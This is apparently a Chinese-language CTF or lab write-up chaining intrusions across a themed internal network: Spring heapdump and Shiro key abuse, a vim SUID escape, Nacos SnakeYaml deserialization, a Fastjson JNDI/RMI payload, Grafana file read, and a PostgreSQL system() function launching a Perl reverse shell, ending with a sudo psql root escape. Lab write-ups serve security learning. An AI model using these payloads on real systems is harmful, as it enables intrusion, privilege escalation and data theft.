参考 https://www.cnblogs.com/thebeastofwar/p/17939471

先用fscan扫一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
   ___                              _    
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.99.253.63 is alive
[*] Icmp alive hosts len is: 1
39.99.253.63:22 open
39.99.253.63:8080 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle: http://39.99.253.63:8080 code:302 len:0 title:None 跳转url: http://39.99.253.63:8080/login;jsessionid=3E0908F84358B2D6BB6961A2EDEA7698
[*] WebTitle: http://39.99.253.63:8080/login;jsessionid=3E0908F84358B2D6BB6961A2EDEA7698 code:200 len:2005 title:医疗管理后台
[+] http://39.99.253.63:8080 poc-yaml-spring-actuator-heapdump-file

直接给出poc了

就是一个spring的heapdump泄露 然后就去找工具来分析泄露的信息

image-20240114180342083

这里不建议使用这个工具 因为这个工具给出的shirokey是错的 (tmd)

然后选个别的工具

https://github.com/whwlsfb/JDumpSpider/release

1
java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump > 1.txt

image-20240114180522672

这个就是对的 然后就去找那种gui工具直接打就行 (这样方便一点)

我这里用的是这个工具

image-20240114180629106

image-20240114180648754

填入地址和密钥 然后直接打就行 然后写个内存马 用冰蝎来连接

image-20240114180734537

image-20240114180748494

然后弹个shell到自己的vps上

进行suid提权

这里发现是vim 然后去提权网站上看找到poc

1
vim -c ':python3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'

然后拿flag并且写rsa后门就行了

image-20240114180958290

然后开始扫内网

1
2
3
4
5
6
7
8
9
10
11
12
13
14
./fscan* -h 172.30.12.0/24 -p 1-65535

172.30.12.5 getshell主机

172.30.12.6 3389 8848

172.30.12.236 8009 8080


[*] WebTitle: http://172.30.12.6:8848 code:404 len:431 title:HTTP Status 404 – Not Found
[+] http://172.30.12.6:8848 poc-yaml-alibaba-nacos
[+] http://172.30.12.6:8848 poc-yaml-alibaba-nacos-v1-auth-bypass

[*] WebTitle: http://172.30.12.236:8080 code:200 len:3964 title:医院后台管理平台

发现了个nacos 还是存在poc的 但是这个没啥用 rce不了 于是去Google了一下

image-20240114181101593

找到了这个 snakeyaml反序列化

然后去找工具来打就行了

nacos实现rce有两种方法,一种是SnakeYaml反序列化,一种是Hessian 反序列化漏洞
但是Hessian 反序列化漏洞2.0.0 <= Nacos < 2.2.3 任意模式启动才受到影响,这里是1.4.1没受到影响
所以用SnakeYaml反序列化
https://github.com/artsploit/yaml-payload/

image-20240114181244340

然后重新编译生成jar包就行 (记得用jdk8)

image-20240114181315443

执行后RDP上去 就可以拿到第二个flag了

image-20240114181412591

这个东西不是域的 所以接着看另一个ip

因为我看到题目提示了个fastjson 然后我就猜测是打fastjson的

image-20240114181500643

然后再看另一个ip的两个端口

172.30.12.236 8009 8080

搜了一下发现是tomcat的任意文件读取 (可以读取fastjson的依赖 1.2.45)

然后直接打就行了

image-20240114181704634

image-20240114181716453

payload

1
2

{ "name": { "@type": "java.lang.Class","val": "com.sun.rowset.JdbcRowSetImpl" },"x": { "@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName": "rmi://172.30.12.5:1099/psrrch", "autoCommit": true }}

然后shell弹上去之后

发现是存在两个网卡

fscan扫一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16


start infoscan
(icmp) Target 172.30.54.179 is alive
(icmp) Target 172.30.54.12 is alive
[*] Icmp alive hosts len is: 2
172.30.54.12:22 open
172.30.54.179:22 open
172.30.54.12:3000 open
172.30.54.12:5432 open
172.30.54.179:8009 open
172.30.54.179:8080 open
172.30.54.179:44401 open
[*] alive ports len is: 7
start vulscan
[*] WebTitle: http://172.30.54.12:3000 code:302 len:29 title:None 跳转url: http://172.30.54.12:3000/login
[*] WebTitle: http://172.30.54.12:3000/login code:200 len:27909 title:Grafana
[*] WebTitle: http://172.30.54.179:8080 code:200 len:3964 title:医院后台管理平台

image-20240114181939760

弱口令 admin/admin登录上去后 这个存在一个任意文件读取的漏洞 (版本8.3.0)

image-20240114182044614

然后去github上找个自动化工具来打一下

https://github.com/A-D-Team/grafanaExp/releases

image-20240114182313739

然后登录上去 用创建函数的方法来反弹shell (这里的权限高)

image-20240114182503870

1
2
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
select system('perl -e \'use Socket;$i="172.30.54.179";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');

然后这里改掉psql数据库root用户的密码(接下来提权要用到)

1
ALTER USER root WITH PASSWORD 'Admin@123';

image-20240114182707666

这里记得要命令交互 不然等会提权会卡住 不成功

1
2
python3 -c 'import pty;pty.spawn("/bin/bash")'
sudo -l

image-20240114182747502

1
2
3
4
sudo /usr/local/postgresql/bin/psql
\?
!/bin/bash
cat /root/flag/flag04.txt

然后就可以了

image-20240114182802163